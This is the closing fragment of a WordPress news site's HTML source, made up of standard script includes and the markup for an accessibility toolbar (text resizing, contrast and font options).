var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=923cc5964f4eda8f498ca4f71a3f6379" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/comment-reply.min.js?ver=923cc5964f4eda8f498ca4f71a3f6379" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
			<script data-category="functional">
											</script>
					<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
</body>
</html>
